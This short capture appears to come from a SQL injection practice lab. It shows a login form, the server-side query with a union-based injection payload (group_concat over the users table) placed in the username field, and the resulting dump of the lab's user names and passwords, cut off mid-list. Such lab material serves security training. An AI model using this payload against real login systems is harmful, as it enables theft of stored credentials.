 Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' union select
1,group_concat(id,"~",username,"~",password) from users#' and password='' LIMIT 0,1
Your Login name:1
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
ou,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~admin3~admin3,12~dhakka